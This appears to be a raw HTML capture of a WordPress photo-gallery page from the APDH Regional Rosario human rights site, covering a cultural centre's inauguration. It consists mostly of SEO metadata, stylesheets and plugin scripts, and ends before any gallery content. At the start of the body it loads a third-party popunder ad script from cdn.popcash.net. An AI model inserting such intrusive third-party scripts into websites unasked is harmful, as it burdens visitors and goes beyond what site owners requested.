

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/
body_size: 19577
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://apdhrosario.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inauguración del Centro Cultural Hermanos Gauseño - APDH Regional Rosario</title>
	<link rel="canonical" href="https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inauguración del Centro Cultural Hermanos Gauseño - APDH Regional Rosario" />
	<meta property="og:url" content="https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/" />
	<meta property="og:site_name" content="APDH Regional Rosario" />
	<meta property="article:publisher" content="https://www.facebook.com/apdh.rosario" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ApdhRosario" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/","url":"https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/","name":"Inauguración del Centro Cultural Hermanos Gauseño - APDH Regional Rosario","isPartOf":{"@id":"https://apdhrosario.com/#website"},"datePublished":"2018-07-04T21:31:14+00:00","breadcrumb":{"@id":"https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/"]}]},{"@type":"BreadcrumbList","@id":"https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://apdhrosario.com/"},{"@type":"ListItem","position":2,"name":"Inauguración del Centro Cultural Hermanos Gauseño"}]},{"@type":"WebSite","@id":"https://apdhrosario.com/#website","url":"https://apdhrosario.com/","name":"APDH Regional Rosario","description":"No olvidamos, no perdonamos, no nos reconciliamos.","publisher":{"@id":"https://apdhrosario.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apdhrosario.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://apdhrosario.com/#organization","name":"APDH Regional Rosario","url":"https://apdhrosario.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://apdhrosario.com/#/schema/logo/image/","url":"https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH.jpg","contentUrl":"https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH.jpg","width":512,"height":512,"caption":"APDH Regional Rosario"},"image":{"@id":"https://apdhrosario.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/apdh.rosario","https://x.com/ApdhRosario","https://www.instagram.com/apdhrosario/","https://www.youtube.com/@apdhrosario"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Feed" href="https://apdhrosario.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Feed de los comentarios" href="https://apdhrosario.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apdhrosario.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdhrosario.com%2Fbwg_gallery%2Finauguracion-del-centro-cultural-hermanos-gauseno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apdhrosario.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdhrosario.com%2Fbwg_gallery%2Finauguracion-del-centro-cultural-hermanos-gauseno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcbkbttn_icon-css' href='https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css' href='https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://apdhrosario.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://apdhrosario.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"84567fe731","ajax_url":"https://apdhrosario.com/wp-admin/admin-ajax.php","plugin_url":"https://apdhrosario.com/wp-content/plugins/photo-gallery/booster","href":"https://apdhrosario.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"84567fe731","ajax_url":"https://apdhrosario.com/wp-admin/admin-ajax.php","plugin_url":"https://apdhrosario.com/wp-content/plugins/photo-gallery/booster","href":"https://apdhrosario.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=6.9" id="fcbkbttn_script-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https://apdhrosario.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<meta name="robots" content="noindex,nofollow" />
<link rel="https://api.w.org/" href="https://apdhrosario.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apdhrosario.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://apdhrosario.com/?p=402' />
<style type="text/css">
			.wpsdc-drop-cap {
				float : left;				
				padding : 0.25em 0.05em 0.25em 0;				
				font-size : 5em;
				line-height : 0.4em;color : #dd9933;}
		</style>	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-270x270.jpg" />

<link rel='stylesheet' id='lsi-style-css' href='https://apdhrosario.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' type='text/css' media='all' />
<style id='lsi-style-inline-css' type='text/css'>
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 5px;
				background: #777777 !important;
				color: #FFFFFF !important;
				font-size: 30px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #5f92bf !important;
				color: #FFFFFF !important;
			}
/*# sourceURL=lsi-style-inline-css */
</style>
</head>

<body class="wp-singular bwg_gallery-template-default single single-bwg_gallery postid-402 wp-theme-dyad is-singular no-js">
<script type="text/javascript">
  var uid = '234503';
  var wid = '501562';
</script>
<script type="text/javascript" src="//cdn.popcash.net/pop.js"></script>	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://apdhrosario.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<h1 class="site-title">
				<a href="https://apdhrosario.com/" rel="home">
					APDH Regional Rosario				</a>
			</h1>
			<p class="site-description">No olvidamos, no perdonamos, no nos reconciliamos.</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menú</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/">Nosotros</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/">Noticias</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/">Lesa Humanidad</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/">Violencia Institucional</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/">Agenda</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://apdhrosario.com/secciones/archivo-audiovisual/">Archivo audiovisual</a></li>
</ul>
</li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/">Mesa Directiva</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/">Contacto</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/">Publicaciones</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-402" class="post-402 bwg_gallery type-bwg_gallery status-publish hentry">
	

